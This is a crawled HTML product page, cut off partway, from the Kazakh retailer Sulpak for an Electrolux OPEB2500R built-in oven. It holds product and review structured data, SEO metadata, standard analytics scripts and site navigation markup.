

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r
body_size: 34472
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/vstraivaemaya_biytovaya_tehnika",
                    "name" : "Встраиваемая техника"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/duhoviye_shkafiy",
                    "name" : "Встраиваемые духовые шкафы"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/duhoviye_shkafiy/almaty/566_14",
                    "name" : "Встраиваемые духовые шкафы Electrolux"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r",
                    "name" : "Встраиваемый духовой шкаф Electrolux OPEB2500R"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r",
        "category": "Встраиваемые духовые шкафы",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.jpg",
        "brand": "Electrolux",
        "manufacturer": "Electrolux",
        "productID": "72668",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "12",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "UltraFanPlus гарантирует равномерное пропекание ваших блюд\n            \n               С нашими духовками можно не думать о размещении блюда - с увеличенным вентилятором UltraFanPlus равномерное пропекание достигается на всех уровнях.\n            \n         \n      \n           \n                    \n                     \n                    \n                     \n   \n\n\n   \n      \n         \n            XXL-объем духового шкафа\n            \n               Этот духовой шкаф поможет сэкономить время, поскольку в нем можно готовить еще больше блюд за раз. Вместительные противни теперь можно разместить в девяти различных положениях и не беспокоиться о результате - он превзойдет ваши ожидания.\n            \n         \n      \n           \n                    \n                     \n                    \n                     \n   \n\n\n   \n      \n         \n            Специальный режим запекания Пицца\n            \n               Режим настроен таким образом, чтобы получать хрустящую корочку и сочную начинку для вашей выпечки",
        "name": "Встраиваемый духовой шкаф Electrolux OPEB2500R",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "169990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Куаныш"
                    },
                    "datePublished": "01-06-2025",
                    "description": "Күшті духовка.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Виктор"
                    },
                    "datePublished": "05-01-2025",
                    "description": "Купили духовой шкаф примерно в июне. Но в связи с тем что ремонт дома затянулся монтаж осуществили только в декабре. Но духовка не работает. Конечно наша вина что не проверили сразу. Но факт остаётся фактом. Духовка не работает. Привезли нам ее без упаковки. Завернутую в пупырчатую пленку. Сколько она стояла на складе Сулпак и как давно не работает не известно. Отвезу в сервисный центр Электролюкс. Посмотрим что там скажут",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Антон"
                    },
                    "datePublished": "17-11-2023",
                    "description": "Этот духовой шкаф привнес в мою кухню стиль и функциональность. OPEB2500R выделяется своим современным дизайном и надежностью. Благодаря ему готовка стала настоящим удовольствием, а результат всегда впечатляющим",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>

    <script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@graph": [

                {
                    "@type": "VideoObject",
                    "name": "Встраиваемый духовой шкаф Electrolux OPEB2500R",
                    "description": "UltraFanPlus гарантирует равномерное пропекание ваших блюд\n            \n               С нашими духовками можно не думать о размещении блюда - с увеличенным вентилятором UltraFanPlus равномерное пропекание достигается на всех уровнях.\n            \n         \n      \n           \n                    \n                     \n                    \n                     \n   \n\n\n   \n      \n         \n            XXL-объем духового шкафа\n            \n               Этот духовой шкаф поможет сэкономить время, поскольку в нем можно готовить еще больше блюд за раз. Вместительные противни теперь можно разместить в девяти различных положениях и не беспокоиться о результате - он превзойдет ваши ожидания.\n            \n         \n      \n           \n                    \n                     \n                    \n                     \n   \n\n\n   \n      \n         \n            Специальный режим запекания Пицца\n            \n               Режим настроен таким образом, чтобы получать хрустящую корочку и сочную начинку для вашей выпечки",
                    "thumbnailUrl": "https://img.youtube.com/vi/GbTTiLZphmE/0.jpg",
                    "embedUrl": "https://www.youtube.com/embed/GbTTiLZphmE"
                }
                        ]
    }
    </script>


    <meta property="og:locale" content = "ru_KZ"/>
        <title>Встраиваемый духовой шкаф Electrolux OPEB2500R в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Встраиваемый духовой шкаф Electrolux OPEB2500R. О чем пишут покупатели: Покупатели отмечают стильный дизайн и высокое качество исполнения духового шкафа Electrolux OPEB2500R. Часто упоминаются его функциональность, включая разнообразные режимы приготовления, легкость управления и энергоэффективность. Шкаф обеспечивает равномерное распределение тепла и отличные результаты при готовке, что делает его надежным помощником на кухне.. Высота коробки (м): 0.635. Ширина коробки (м): 0.654. Глубина коробки (м): 0.67. Вес брутто (кг): 29.7.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Встраиваемый духовой шкаф Electrolux OPEB2500R в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Встраиваемый духовой шкаф Electrolux OPEB2500R. О чем пишут покупатели: Покупатели отмечают стильный дизайн и высокое качество исполнения духового шкафа Electrolux OPEB2500R. Часто упоминаются его функциональность, включая разнообразные режимы приготовления, легкость управления и энергоэффективность. Шкаф обеспечивает равномерное распределение тепла и отличные результаты при готовке, что делает его надежным помощником на кухне.. Высота коробки (м): 0.635. Ширина коробки (м): 0.654. Глубина коробки (м): 0.67. Вес брутто (кг): 29.7.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/vstraivaemaya_duhovka_electrolux_opeb2500r" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '72668',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 169990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvstraivaemaya_duhovka_electrolux_opeb2500r"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
